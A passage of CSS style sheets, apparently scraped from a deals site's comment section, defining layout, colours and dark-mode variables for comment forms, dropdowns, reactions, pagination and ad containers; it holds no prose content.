p.is-editor-empty{margin:0;padding:0}.commentsInlineCommentForm[data-v-a24157c5] .tiptap p:first-of-type{margin:0}.commentsInlineCommentForm[data-v-a24157c5] .tiptap p.is-editor-empty:first-child:before{color:var(--placeholderColor);content:attr(data-placeholder);font-size:14px;font-weight:400;pointer-events:none}.commentsInlineCommentForm[data-v-a24157c5] .ProseMirror-focused p.is-editor-empty:first-child:before{content:""}.commentsInlineCommentForm__action[data-v-a24157c5]{cursor:pointer}.commentsInlineCommentForm__actionButton[data-v-a24157c5]{font-size:0}.commentsInlineCommentForm__mobileActions[data-v-a24157c5]{align-items:center;display:flex;gap:0 12px;margin-left:auto}@media(min-width:1024px){.commentsInlineCommentForm__mobileActions[data-v-a24157c5]{display:none}}.commentsInlineCommentForm__mobileCancel[data-v-a24157c5]{color:#146ff5;font-size:12px;margin-left:auto;text-decoration:none}.commentsInlineCommentForm__desktopCancel[data-v-a24157c5]{margin-left:auto}@media(min-width:1024px){.commentsInlineCommentForm__mobileSubmit[data-v-a24157c5]{display:none}}.commentsInlineCommentForm__desktopSubmit[data-v-a24157c5]{display:none}@media(min-width:1024px){.commentsInlineCommentForm__desktopSubmit[data-v-a24157c5]{display:inline-flex}}</style>
<style>.commentsSearchBarV2[data-v-51e3b9e1]{--textColor:#111;--placeholderTextColor:#999;--borderColor:#d8d8d8;--iconColor:#999;--backgroundHoverColor:#eee;--borderHoverColor:#999;--borderActiveColor:#333;--iconActiveColor:#333;--closeButtonBackground:#eee;--closeIconColor:#777}body.bp-s-darkMode .commentsSearchBarV2[data-v-51e3b9e1],body.midnight .commentsSearchBarV2[data-v-51e3b9e1]{--iconColor:#999;--textColor:#fff;--backgroundHoverColor:#444;--borderActiveColor:#555;--iconActiveColor:#999}.commentsSearchBarV2[data-v-51e3b9e1]{color:var(--placeholderTextColor);font-size:14px;font-weight:400;height:36px;overflow:hidden;position:relative;width:100%}@media(min-width:1024px){.commentsSearchBarV2[data-v-51e3b9e1]{max-width:280px}}.commentsSearchBarV2__button[data-v-51e3b9e1]{align-items:center;color:var(--iconColor);cursor:pointer;display:flex;height:100%;justify-content:center;left:14px;position:absolute;width:20px;z-index:1}.commentsSearchBarV2__button[data-v-51e3b9e1]:disabled{cursor:default}.commentsSearchBarV2__icon[data-v-51e3b9e1]{height:16px;width:16px}.commentsSearchBarV2__input[data-v-51e3b9e1]{background:transparent;border:1px solid var(--borderColor);border-radius:50px;color:var(--textColor);height:100%;outline:none;padding:0 12px 0 40px;position:absolute;top:0;width:100%}.commentsSearchBarV2__input[data-v-51e3b9e1]:hover{background:var(--backgroundHoverColor);border:1px solid var(--borderHoverColor)}.commentsSearchBarV2__input[data-v-51e3b9e1]:focus{border:1px solid var(--borderActiveColor)}.commentsSearchBarV2__input[data-v-51e3b9e1]::-moz-placeholder{color:var(--placeholderTextColor)}.commentsSearchBarV2__input[data-v-51e3b9e1]::placeholder{color:var(--placeholderTextColor)}.commentsSearchBarV2__closeButton[data-v-51e3b9e1]{align-items:center;background:var(--closeButtonBackground);border-radius:50%;color:var(--closeIconColor);cursor:pointer;display:flex;height:100%;height:16px;justify-content:center;position:absolute;right:14px;top:10px;width:16px;z-index:1}.commentsSearchBarV2__closeIcon[data-v-51e3b9e1]{height:9px;width:9px}.commentsSearchBarV2:focus-within .commentsSearchBarV2__button[data-v-51e3b9e1]{color:var(--iconActiveColor)}</style>
<style>.slickdealsDropdown[data-v-2fa927bc]{--buttonBackgroundColor:transparent;--buttonBackgroundHoverColor:#eee;--buttonBorderColor:#d8d8d8;--buttonTextColor:#333;--dropdownBackgroundColor:#fafafa;--dropdownShadow:0px 1px 3px 0px rgba(0,0,0,.15),0px 3px 10px 0px rgba(0,0,0,.1);--dropdownBorderColor:#f6f6f6;--dropdownTextColor:#333;--dropdownTextColorActive:#fff;--dropdownTextBgColorHover:#e9f2ff;--dropdownTextBgColorActive:#146ff5;--dropdownListBackgroundColor:#fff;--mobileDropdownItemBorderColor:#e0e0e0;--radioButtonBorderColor:#999;--radioButtonActiveBorderColor:#146ff5;--radioButtonDotColor:#146ff5;--mobileHeaderBackgroundColor:#fff;--mobileHeadlineColor:#333;--mobileIconCloseColor:#777}body.bp-s-darkMode .slickdealsDropdown[data-v-2fa927bc],body.midnight .slickdealsDropdown[data-v-2fa927bc]{--buttonBackgroundHoverColor:#555;--buttonTextColor:#e0e0e0;--buttonBorderColor:#fff;--dropdownBackgroundColor:#444;--dropdownListBackgroundColor:#444;--dropdownTextColor:#fff;--dropdownTextColorHover:#333;--dropdownBorderColor:1px solid #555;--mobileHeadlineColor:#fff}.slickdealsDropdown[data-v-2fa927bc]{display:inline-block;font-family:Inter,Arial,sans-serif;font-size:12px;font-weight:400;position:relative}.slickdealsDropdown__button[data-v-2fa927bc]{align-items:center;background-color:var(--buttonBackgroundColor);background-size:12px;border:1px solid var(--buttonBorderColor);border-radius:50px;color:var(--buttonTextColor);cursor:pointer;display:flex;font-weight:600;gap:8px;height:100%;justify-content:space-between;min-width:130px;padding:8px 12px;transition:all .3s ease-out;width:100%}.slickdealsDropdown__button[data-v-2fa927bc]:hover{background-color:var(--buttonBackgroundHoverColor)}.slickdealsDropdown__icon[data-v-2fa927bc]{height:6px;transform:scaleY(-1);transition:transform .33s ease-out;width:10px}.slickdealsDropdown__icon--active[data-v-2fa927bc]{transform:scaleY(1)}.slickdealsDropdown__list[data-v-2fa927bc]{background:var(--dropdownListBackgroundColor);border-radius:8px;list-style:none;margin:16px;padding:16px}@media(min-width:1024px){.slickdealsDropdown__list[data-v-2fa927bc]{margin:0;padding:8px 6px}}.slickdealsDropdown__dropdown[data-v-2fa927bc]{background:var(--dropdownBackgroundColor);border:var(--dropdownBorderColor);border-radius:8px;box-shadow:var(--dropdownShadow);height:auto;inset:auto 0 0;margin:0;max-height:95dvh;max-width:100%;overflow-y:auto;padding:0;position:fixed;width:100%;z-index:999}@media(min-width:1024px){.slickdealsDropdown__dropdown[data-v-2fa927bc]{inset:100% 0 auto;overflow-y:unset;position:absolute}}.slickdealsDropdown__mobileHeader[data-v-2fa927bc]{align-items:center;background:var(--mobileHeaderBackgroundColor);display:flex;justify-content:center;padding:16px}@media(min-width:1024px){.slickdealsDropdown__mobileHeader[data-v-2fa927bc]{display:none}}.slickdealsDropdown__headline[data-v-2fa927bc]{color:var(--textColor);font-family:Outfit,Arial,sans-serif;font-size:18px;font-weight:600;margin:0}.slickdealsDropdown__closeButton[data-v-2fa927bc]{align-items:center;color:var(--mobileIconCloseColor);cursor:pointer;display:flex;height:20px;justify-content:center;position:absolute;right:16px;top:16px;width:20px}.slickdealsDropdown__closeButtonIcon[data-v-2fa927bc]{height:16px;width:16px}.slickdealsDropdown__item[data-v-2fa927bc]{align-items:center;border-bottom:1px solid var(--mobileDropdownItemBorderColor);color:var(--dropdownTextColor);cursor:pointer;display:flex;font-size:14px;gap:0 12px;padding:12px 16px}.slickdealsDropdown__item[data-v-2fa927bc]:last-of-type{border-bottom:0}@media(min-width:1024px){.slickdealsDropdown__item[data-v-2fa927bc]{border-bottom:0;border-radius:6px;font-size:12px;margin:2px 0;padding:6px 8px}.slickdealsDropdown__item[data-v-2fa927bc]:hover{background-color:var(--dropdownTextBgColorHover);color:var(--dropdownTextColorHover)}.slickdealsDropdown__item[data-v-2fa927bc]:active{background-color:var(--dropdownTextBgColorActive);color:var(--dropdownTextColorActive)}}.slickdealsDropdown__radioButton[data-v-2fa927bc]{align-items:center;border:2px solid var(--radioButtonBorderColor);border-radius:50%;display:inline-flex;height:16px;justify-content:center;position:relative;width:16px}.slickdealsDropdown__radioButton--active[data-v-2fa927bc]{border:2px solid var(--radioButtonActiveBorderColor)}.slickdealsDropdown__radioButton--active[data-v-2fa927bc]:before{background-color:var(--radioButtonDotColor);border-radius:50%;content:"";height:8px;position:absolute;width:8px}@media(min-width:1024px){.slickdealsDropdown__radioButton[data-v-2fa927bc]{display:none}}</style>
<style>.commentsAd[data-v-337bc54d]{--gradientBottom:linear-gradient(#f6f6f6,#eee);--gradientTop:linear-gradient(#eee,#f6f6f6);--adSectionBgColor:#f6f6f6;--linkColor:#146ff5;--textColor:#333}body.bp-s-darkMode .commentsAd[data-v-337bc54d],body.midnight .commentsAd[data-v-337bc54d]{--gradientBottom:linear-gradient(#222,#111);--gradientTop:linear-gradient(#111,#222);--adSectionBgColor:#222;--linkColor:#a1c5fb;--textColor:#f6f6f6}.commentsAd[data-v-337bc54d]{background-color:var(--adSectionBgColor);color:var(--textColor);margin:0;min-height:175px;padding:10px 24px 20px;position:relative;text-align:center}.commentsAd__ad[data-v-337bc54d]{min-height:60px;overflow:hidden}.commentsAd__signUpLink[data-v-337bc54d]{color:var(--linkColor);font-weight:700;text-decoration:none}.commentsAd[data-v-337bc54d]:after,.commentsAd[data-v-337bc54d]:before{content:"";display:block;height:8px;left:0;position:absolute;right:0;width:100%}.commentsAd[data-v-337bc54d]:before{background-image:var(--gradientTop);top:0}.commentsAd[data-v-337bc54d]:after{background-image:var(--gradientBottom);bottom:0}</style>
<style>.commentsThreadedCommentV2[data-v-29ffe987]{--stickyBarHeight:66px;--usernameColor:#333;--textColor:#555;--accentColor:#d8d8d8;--accentColorLight:#f6f6f6;--primaryColor:#146ff5;--helpfulBackgroundColor:#e9f2ff;--highlightedBgColor:#e9f2ff;--showMoreLinkColor:#146ff5}body.bp-s-darkMode .commentsThreadedCommentV2[data-v-29ffe987],body.midnight .commentsThreadedCommentV2[data-v-29ffe987]{--usernameColor:#e0e0e0;--textColor:#d8d8d8;--accentColor:#777;--accentColorLight:#333;--primaryColor:#a1c5fb;--helpfulBackgroundColor:#222;--showMoreLinkColor:#a1c5fb;--highlightedBgColor:#555}.commentsThreadedCommentV2[data-v-29ffe987]{border-bottom:1px solid var(--accentColor);display:flex;gap:8px;padding:20px 0 16px}@media(min-width:1024px){.commentsThreadedCommentV2[data-v-29ffe987]{gap:16px;padding:12px 0;scroll-margin-top:var(--stickyBarHeight)}}.commentsThreadedCommentV2[data-v-29ffe987]:has(+.commentsThreadedCommentV2--highlighted){border-bottom:0}.commentsThreadedCommentV2--highlighted[data-v-29ffe987]{background-color:var(--highlightedBgColor);border-bottom:0;border-radius:10px;margin:0 -12px;padding-left:12px;padding-right:12px;transition:background-color .5s ease-out}@media(max-width:1023px){.commentsThreadedCommentV2__timelineBar[data-v-29ffe987]{display:none}}.commentsThreadedCommentV2--threadedReply[data-v-29ffe987]{padding:10px 0}.commentsThreadedCommentV2--threadedReply .commentsThreadedCommentV2__timelineBar[data-v-29ffe987]{display:none}.commentsThreadedCommentV2__timeline[data-v-29ffe987]{align-items:center;display:flex;flex-direction:column}.commentsThreadedCommentV2__timelineBar[data-v-29ffe987]{background-color:var(--accentColor);height:100%;width:1px}.commentsThreadedCommentV2__wrapper[data-v-29ffe987]{display:flex;flex-direction:column;flex-grow:1;gap:10px;width:90%}.commentsThreadedCommentV2__parentComment[data-v-29ffe987]{display:flex;flex-direction:column;gap:12px}.commentsThreadedCommentV2__parentComment--highlighted[data-v-29ffe987]{background-color:var(--accentColorLight)}.commentsThreadedCommentV2__leftColumn[data-v-29ffe987]{display:flex;gap:0 16px}@media(max-width:1023px){.commentsThreadedCommentV2__replyThread[data-v-29ffe987]{margin-left:-43px}}@media(max-width:1023px){.commentsThreadedCommentV2[data-v-29ffe987] .userAvatar{height:36px;width:36px}}.commentsThreadedCommentV2__author[data-v-29ffe987]{color:var(--usernameColor);font-size:14px;font-weight:600;margin-right:12px;text-decoration:none}.commentsThreadedCommentV2__badges[data-v-29ffe987]{display:flex;gap:4px;margin-right:12px}.commentsThreadedCommentV2__mobileUserInfo[data-v-29ffe987]{align-items:center;display:flex;gap:4px 16px;margin-top:4px}.commentsThreadedCommentV2__mobileDetails[data-v-29ffe987]{display:flex;gap:0 16px}.commentsThreadedCommentV2__mobileDetail[data-v-29ffe987]{align-items:center;display:flex;gap:4px}.commentsThreadedCommentV2__mobileDetail .baseIcon[data-v-29ffe987]{flex-shrink:0;height:14px;width:14px}.commentsThreadedCommentV2[data-v-29ffe987] .commentAuthorDropdown{left:0;position:absolute;top:24px}.commentsThreadedCommentV2__helpfulCommentMessage[data-v-29ffe987]{background-color:var(--helpfulBackgroundColor);border-radius:4px;color:var(--textColor);font-family:Inter,Arial,sans-serif;font-size:12px;margin:0 0 12px;padding:4px;position:relative;text-align:center}.commentsThreadedCommentV2__helpfulCommentMessageAuthorLink[data-v-29ffe987]{background:none;border:none;color:var(--primaryColor);cursor:pointer;text-decoration:none}.commentsThreadedCommentV2__helpfulCommentMessage[data-v-29ffe987] .giveRepPopover{right:0;top:28px}.commentsThreadedCommentV2__showMoreButton[data-v-29ffe987]{align-items:center;color:var(--showMoreLinkColor);cursor:pointer;display:flex;font-size:14px;font-weight:500;gap:0 4px;margin-top:24px;text-decoration:none}.commentsThreadedCommentV2__showMoreButton .baseIcon[data-v-29ffe987]{height:10px;transform:rotate(180deg);width:10px}.commentsThreadedCommentV2__mobileHeader[data-v-29ffe987]{display:none}.commentsThreadedCommentV2__mobileHeaderTop[data-v-29ffe987]{display:flex}@media(max-width:1023px){.commentsThreadedCommentV2 .commentsThreadedCommentV2[data-v-29ffe987]{padding:0}.commentsThreadedCommentV2__parentComment[data-v-29ffe987]{display:block}.commentsThreadedCommentV2__mobileHeader[data-v-29ffe987]{color:var(--textColor);display:flex;flex-direction:column;font-size:12px;line-height:16px}.commentsThreadedCommentV2__leftColumn[data-v-29ffe987],.commentsThreadedCommentV2[data-v-29ffe987] .commentContent__header{display:none}.commentsThreadedCommentV2__helpfulCommentMessage[data-v-29ffe987]{font-size:11px;line-height:1.25}.commentsThreadedCommentV2__rightColumn[data-v-29ffe987]{margin:24px 0 0 -43px}}</style>
<style>.commentsThreadedCommentAuthorV2[data-v-6670bc2a]{--usernameColor:#333;--textColor:#555;--accentColor:#555;--neutralColor:#555;--mediumColor:#999;--primaryColor:#146ff5;--detailIconColor:#777;--detailTextColor:#333}body.bp-s-darkMode .commentsThreadedCommentAuthorV2[data-v-6670bc2a],body.midnight .commentsThreadedCommentAuthorV2[data-v-6670bc2a]{--usernameColor:#e0e0e0;--textColor:#e0e0e0;--accentColor:#999;--neutralColor:#999;--mediumColor:#999;--primaryColor:#a1c5fb;--detailTextColor:#e0e0e0}.commentsThreadedCommentAuthorV2[data-v-6670bc2a]{color:var(--neutralColor);display:flex;font-size:12px}.commentsThreadedCommentAuthorV2__userInfo[data-v-6670bc2a]{align-items:center;display:flex;gap:0 16px;position:relative}.commentsThreadedCommentAuthorV2__dropdownText[data-v-6670bc2a]{align-items:center;cursor:pointer;display:flex;gap:0 8px}.commentsThreadedCommentAuthorV2__username[data-v-6670bc2a]{color:var(--usernameColor);cursor:pointer;font-size:13px;font-weight:600;line-height:20px}.commentsThreadedCommentAuthorV2__iconArrow[data-v-6670bc2a]{height:10px;transform:rotate(180deg);width:10px}.commentsThreadedCommentAuthorV2__badges[data-v-6670bc2a]{display:none}@media(min-width:1024px){.commentsThreadedCommentAuthorV2__badges[data-v-6670bc2a]{display:flex;gap:4px}}.commentsThreadedCommentAuthorV2__moreDetails[data-v-6670bc2a]{display:flex;gap:4px 16px}.commentsThreadedCommentAuthorV2__moreDetails .commentsThreadedCommentAuthorV2__icon[data-v-6670bc2a]{color:var(--detailIconColor);flex-shrink:0;height:14px;width:14px}.commentsThreadedCommentAuthorV2__details[data-v-6670bc2a]{display:none}@media(min-width:1024px){.commentsThreadedCommentAuthorV2__details[data-v-6670bc2a]{display:flex;flex-direction:column;gap:8px}}.commentsThreadedCommentAuthorV2__detail[data-v-6670bc2a]{align-items:center;color:var(--detailTextColor);display:flex;font-size:12px;font-weight:400;gap:0 4px}.commentsThreadedCommentAuthorV2__userBadges[data-v-6670bc2a]{display:flex;flex-wrap:wrap;gap:2px 4px}@media(max-width:1023px){.commentsThreadedCommentAuthorV2__joinDate[data-v-6670bc2a]{display:none}}</style>
<style>.commentContent[data-v-3a609d6a]{--linkIconColorHover:#146ff5;--textColor:#777}body.bp-s-darkMode .commentContent[data-v-3a609d6a],body.midnight .commentContent[data-v-3a609d6a]{--linkIconColorHover:#a1c5fb;--textColor:#999}.commentContent[data-v-3a609d6a]{font-size:13px}.commentContent--version2[data-v-3a609d6a]{font-size:14px;line-height:20px}.commentContent__header[data-v-3a609d6a]{color:var(--textColor);display:flex;justify-content:space-between;margin-bottom:10px}.commentContent__timeStamp[data-v-3a609d6a]{font-size:12px}.commentContent__commentLink[data-v-3a609d6a]{text-decoration:none;transition:color .1s ease-out}.commentContent__commentLinkIcon[data-v-3a609d6a]{color:var(--textColor);height:16px;margin-left:4px;width:16px}.commentContent__commentLink:active .commentContent__commentLinkIcon[data-v-3a609d6a],.commentContent__commentLink:hover .commentContent__commentLinkIcon[data-v-3a609d6a]{color:var(--linkIconColorHover);transition:color .1s ease-in}.commentContent__body[data-v-3a609d6a]{line-height:1.46}.commentContent__editPlaceholder[data-v-3a609d6a]{background:#f6f6f6;border-radius:10px;height:80px}</style>
<style>.commentContentHtmlBlock[data-v-a99db5e6]{--textColor:#111;--bgColor:#fff;--accentColor:#eee;--accentColorLight:#f6f6f6;--mediumColor:#999;--primaryColor:#146ff5}body.bp-s-darkMode .commentContentHtmlBlock[data-v-a99db5e6],body.midnight .commentContentHtmlBlock[data-v-a99db5e6]{--textColor:#d8d8d8;--bgColor:#333;--accentColor:#555;--accentColorLight:#444;--mediumColor:#999;--primaryColor:#a1c5fb}.commentContentHtmlBlock[data-v-a99db5e6]{color:var(--textColor);word-break:break-word}.commentContentHtmlBlock[data-v-a99db5e6] mark{background-color:#fcedc4;font-weight:600;padding:2px 0}.commentContentHtmlBlock[data-v-a99db5e6] .quotebox_new{margin-bottom:12px;width:100%}.commentContentHtmlBlock[data-v-a99db5e6] .quotebox_new .quotebox_new{margin-top:12px}.commentContentHtmlBlock[data-v-a99db5e6] .quotebox_new .quotebox_new .quotebox_content{border:1px solid var(--accentColor);padding:8px}.commentContentHtmlBlock[data-v-a99db5e6] .quotebox_new .quoteUsernameForm{display:inline}.commentContentHtmlBlock[data-v-a99db5e6] .quotebox_content{background-color:var(--accentColorLight);border-radius:10px;color:var(--textColor);font-family:Inter,Arial,sans-serif;font-style:normal;font-weight:400;gap:4px 0;line-height:20px;padding:16px}.commentContentHtmlBlock[data-v-a99db5e6] .quotebox_content a{color:currentColor;text-decoration:none}.commentContentHtmlBlock[data-v-a99db5e6] .quotebox_content .classic-hide{display:none}.commentContentHtmlBlock[data-v-a99db5e6] .quotebox_header{align-items:center;color:var(--textColor);display:flex;font-family:Inter,Arial,sans-serif;font-style:normal;font-weight:500;gap:0 4px}.commentContentHtmlBlock[data-v-a99db5e6] .quotebox_header .icon{color:var(--accentColor);margin-left:8px}.commentContentHtmlBlock[data-v-a99db5e6] .quotebox_header a:hover{text-decoration:none}.commentContentHtmlBlock[data-v-a99db5e6] .quotebox_header .icon{color:var(--mediumColor)}.commentContentHtmlBlock[data-v-a99db5e6] img{max-width:100%}.commentContentHtmlBlock[data-v-a99db5e6] a{overflow-wrap:break-word;word-wrap:break-word;color:var(--primaryColor);-webkit-hyphens:auto;hyphens:auto;text-decoration:underline}.commentContentHtmlBlock[data-v-a99db5e6] a:active,.commentContentHtmlBlock[data-v-a99db5e6] a:hover{text-decoration:underline}</style>
<style>.commentFooter[data-v-0b40d13d]{--textColor:#999;--accentColor:#eee}body.bp-s-darkMode .commentFooter[data-v-0b40d13d],body.midnight .commentFooter[data-v-0b40d13d]{--accentColor:#444}.commentFooter[data-v-0b40d13d]{margin-top:8px}.commentFooter__editedText[data-v-0b40d13d],.commentFooter__userSignature[data-v-0b40d13d]{color:var(--textColor);font-size:11px}.commentFooter__userSignature[data-v-0b40d13d]{border-top:1px solid var(--accentColor);margin-top:6px;padding-top:13px}</style>
<style>.commentActions[data-v-16c463e4]{--buttonLikeIconActive:#146ff5;--mediumColor:#999;--blueColor:#146ff5;--greenColor:#299a8c;--yellowColor:#f4b40b;--textColor:#777;--reportColorHover:#146ff5;--dropdownTextColor:#333;--dropdownTextColorHover:#333}body.bp-s-darkMode .commentActions[data-v-16c463e4],body.midnight .commentActions[data-v-16c463e4]{--buttonLikeIconActive:#a1c5fb;--textColor:#999;--reportColorHover:#a1c5fb;--blueColor:#a1c5fb;--dropdownTextColor:#fff;--dropdownTextColorHover:#333}.commentActions[data-v-16c463e4]{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;gap:8px;margin:0;position:relative}.commentActions__actionsRow[data-v-16c463e4]{align-items:center;display:flex;gap:8px;position:relative;width:100%}.commentActions--useVersion2 .commentActions__actionsRow[data-v-16c463e4]{gap:12px}.commentActions__statsButton[data-v-16c463e4]{margin-right:auto}.commentActions__likeButton[data-v-16c463e4]{gap:0 2px;position:relative}.commentActions--useVersion2 .commentActions__likeButton[data-v-16c463e4]{gap:0 8px}.commentActions__likeButton--like[data-v-16c463e4]{background:#e9f2ff;color:#146ff5}.commentActions__likeButton--funny[data-v-16c463e4]{background:#fef8e7;color:#614805}.commentActions__likeButton--funny .commentActions__likeButtonIcon[data-v-16c463e4]{color:var(--yellowColor)}.commentActions--useVersion2 .commentActions__likeButton--funny .commentActions__likeButtonIcon[data-v-16c463e4]{color:var(--textColor)}.commentActions__likeButton--helpful[data-v-16c463e4]{background:#fef8e7;color:#614805}.commentActions__likeButton--helpful .commentActions__likeButtonIcon[data-v-16c463e4]{color:var(--greenColor)}.commentActions__likeButton--notHelpful[data-v-16c463e4]{background:#fceae3;color:#8a2e0c}.commentActions__likeButton--notHelpful .commentActions__likeButtonIcon[data-v-16c463e4]{color:var(--mediumColor)}.commentActions--useVersion2 .commentActions__likeButton--notHelpful .commentActions__likeButtonIcon[data-v-16c463e4]{color:#c64111}.commentActions__likeButton--notHelpful .commentActions__likeButtonIcon[data-v-16c463e4]{transform:scale(-1);transform-origin:50% 50%}.commentActions__likeButtonIcon[data-v-16c463e4]{height:10px;width:10px}.commentActions--useVersion2 .commentActions__likeButtonIcon[data-v-16c463e4]{height:16px;width:16px}.commentActions__viewRepliesButton[data-v-16c463e4]{align-items:center;background:transparent;border:0;color:var(--blueColor);cursor:pointer;display:flex;font-size:14px;font-weight:500;gap:0 4px;margin-top:12px;text-align:left;text-decoration:none}.commentActions__viewRepliesButton .baseIcon[data-v-16c463e4]{height:10px;transform:rotate(180deg);width:10px}.commentActions__viewRepliesButton--hide .baseIcon[data-v-16c463e4]{transform:rotate(0)}.commentActions__list[data-v-16c463e4]{display:flex;flex-direction:column;gap:2px 0;list-style:none;margin:0;min-width:229px;padding:8px}.commentActions__listItem[data-v-16c463e4]{border-radius:6px;color:var(--dropdownTextColor)}.commentActions__listItemButton[data-v-16c463e4]{background:transparent;border:0;border-radius:0}.commentActions__listItemButton[data-v-16c463e4],.commentActions__listItemLink[data-v-16c463e4]{align-items:center;color:inherit;cursor:pointer;display:inline-flex;font-size:12px;gap:0 8px;height:36px;padding:0 8px;text-decoration:none;white-space:nowrap;width:100%}.commentActions__listItemIcon[data-v-16c463e4]{height:18px;width:18px}.commentActions__listItem[data-v-16c463e4]:hover{background-color:#e9f2ff;color:var(--dropdownTextColorHover)}.commentActions__listItem[data-v-16c463e4]:active{background-color:#146ff5;color:#fff}.commentActions__dotsButton[data-v-16c463e4]{padding:8px 0 0;width:32px}.commentActions__dotsIcon[data-v-16c463e4]{width:16px}.commentActions[data-v-16c463e4] .commentsReportModal{margin-left:auto}.commentActions[data-v-16c463e4] .commentsReportModal__triggerText{color:var(--mediumColor);transition:color .1s ease-out}.commentActions[data-v-16c463e4] .commentsReportModal__triggerText:active,.commentActions[data-v-16c463e4] .commentsReportModal__triggerText:hover{color:var(--reportColorHover);transition:color .1s ease-in}.commentActions[data-v-16c463e4] .commentsInlineCommentForm{margin-top:4px}</style>
<style>.commentReactionCounters[data-v-743652e4]{--reactionLikeBgColor:#146ff5;--countColor:#777}body.bp-s-darkMode .commentReactionCounters[data-v-743652e4],body.midnight .commentReactionCounters[data-v-743652e4]{--reactionLikeBgColor:#438cf7;--countColor:#999}.commentReactionCounters[data-v-743652e4]{display:flex;flex-direction:row;gap:12px;margin:0;max-width:300px;padding:12px 0 0}.commentReactionCounters__reaction[data-v-743652e4]{align-items:center;display:flex;gap:4px}.commentReactionCounters__reactionIcon[data-v-743652e4]{height:16px;transform-origin:center bottom;transition:transform .1s linear;width:16px}.commentReactionCounters__reaction--like .baseIcon[data-v-743652e4]{color:#146ff5;transform:translateY(-1px)}.commentReactionCounters__reaction--notHelpful .commentReactionCounters__reactionIcon[data-v-743652e4]{color:#ee6f40;transform:scale(-1);transform-origin:50% 50%}.commentReactionCounters__reactionCount[data-v-743652e4]{color:var(--countColor);font-size:12px}</style>
<style>.commentReactionsMenu[data-v-ef5a1251]{--likeIconColor:#146ff5;--notHelpfulIconColor:#ee6f40;--textColor:#444;--backgroundColor:#fdfdfd;--borderColor:#f6f6f6}body.bp-s-darkMode .commentReactionsMenu[data-v-ef5a1251],body.midnight .commentReactionsMenu[data-v-ef5a1251]{--likeIconColor:#a1c5fb;--notHelpfulIconColor:#c64111;--textColor:#e0e0e0;--backgroundColor:#222;--borderColor:#222}.commentReactionsMenu[data-v-ef5a1251]{background:var(--backgroundColor);border:1px solid var(--borderColor);border-radius:8px;box-shadow:0 1px 3px #00000026,0 3px 10px #0000001a;display:flex;gap:16px;padding:12px;position:absolute;top:-58px;z-index:1}.commentReactionsMenu__reaction[data-v-ef5a1251]{align-items:center;background-color:transparent;border:none;display:flex;flex-direction:column;height:auto;justify-content:space-between;min-width:42px;padding:0}.commentReactionsMenu__reaction[data-v-ef5a1251]:hover{cursor:pointer}.commentReactionsMenu__reaction:hover .commentReactionsMenu__reactionIcon[data-v-ef5a1251]{transform:scale(1.6)}.commentReactionsMenu__reaction:hover .commentReactionsMenu__reactionIconNotHelpful[data-v-ef5a1251]{transform:scaleY(-1) scale(1.6)}.commentReactionsMenu__reactionIcon[data-v-ef5a1251]{color:#999;height:20px;margin-bottom:2px;transform-origin:center bottom;transition:transform .1s linear;width:20px}.commentReactionsMenu__reactionIconLike[data-v-ef5a1251]{color:var(--likeIconColor)}.commentReactionsMenu__reactionIconNotHelpful[data-v-ef5a1251]{color:var(--notHelpfulIconColor);transform:scaleY(-1);transform-origin:50% 50%}.commentReactionsMenu__reactionText[data-v-ef5a1251]{color:var(--textColor);display:flex;font-size:12px;font-weight:400;white-space:nowrap}</style>
<style>.commentsFooterV2[data-v-4e89588c]{--textColor:#333;--accentColor:#d8d8d8}body.bp-s-darkMode .commentsFooterV2[data-v-4e89588c],body.midnight .commentsFooterV2[data-v-4e89588c]{--textColor:#e0e0e0;--accentColor:#555}.commentsFooterV2[data-v-4e89588c]{padding-top:24px}@media(max-width:1023px){.commentsFooterV2[data-v-4e89588c] .leaveACommentV2{display:none}}</style>
<style>.slickdealsPagination[data-v-a9b6eecf]{--disabledBackgroundColor:#f6f6f6;--disabledIconColor:#d8d8d8;--currentPageColor:#555;--activeTextColor:#146ff5;--activeBackgroundColor:#146ff5;--activeIconColor:#fff;--activeHoverBackgroundColor:#0e4eac;--activeClickedBackgroundColor:#0a387a;--numberHoverBackgroundColor:#e9f2ff}body.bp-s-darkMode .slickdealsPagination[data-v-a9b6eecf],body.midnight .slickdealsPagination[data-v-a9b6eecf]{--disabledBackgroundColor:#444;--disabledIconColor:#777;--currentPageColor:#a1c5fb;--activeTextColor:#f6f6f6;--activeBackgroundColor:#a1c5fb;--activeIconColor:#111;--activeHoverBackgroundColor:#146ff5;--activeClickedBackgroundColor:#0e4eac;--numberHoverBackgroundColor:#777}.slickdealsPagination[data-v-a9b6eecf]{display:flex;flex-grow:1;gap:8px;justify-content:center}.slickdealsPagination__pageNumber[data-v-a9b6eecf]{align-items:center;border-radius:50%;color:var(--currentPageColor);cursor:default;display:flex;font-family:Inter,Arial,sans-serif;font-size:14px;font-weight:600;height:40px;justify-content:center;min-width:40px;text-decoration:none}.slickdealsPagination__pageNumber--active[data-v-a9b6eecf]{color:var(--activeTextColor);cursor:pointer}.slickdealsPagination__pageNumber--active[data-v-a9b6eecf]:hover{background:var(--numberHoverBackgroundColor)}.slickdealsPagination__ellipsis[data-v-a9b6eecf],.slickdealsPagination__pageIcon[data-v-a9b6eecf]{align-items:center;display:flex;justify-content:center}.slickdealsPagination__pageIcon[data-v-a9b6eecf]{background:var(--disabledBackgroundColor);border-radius:50%;color:var(--disabledIconColor);cursor:default;height:40px;width:40px}.slickdealsPagination__pageIcon .baseIcon[data-v-a9b6eecf]{height:16px;width:16px}.slickdealsPagination__pageIcon--active[data-v-a9b6eecf]{background:var(--activeBackgroundColor);color:var(--activeIconColor);cursor:pointer}.slickdealsPagination__pageIcon--active[data-v-a9b6eecf]:hover{background:var(--activeHoverBackgroundColor)}.slickdealsPagination__pageIcon--active[data-v-a9b6eecf]:active{background:var(--activeClickedBackgroundColor)}</style>
<style>.displayAdContainer[data-v-677fe7e8]{--backgroundColor:#fff;--borderColor:#d8d8d8}body.bp-s-darkMode .displayAdContainer[data-v-677fe7e8],body.midnight .displayAdContainer[data-v-677fe7e8]{--backgroundColor:#333;--borderColor:#555}.displayAdContainer[data-v-677fe7e8]{overflow:hidden;text-align:center}@media(min-width:768px){.displayAdContainer[data-v-677fe7e8]{background-color:var(--backgroundColor);border:1px solid var(--borderColor);border-radius:4px;padding:9px}}</style>
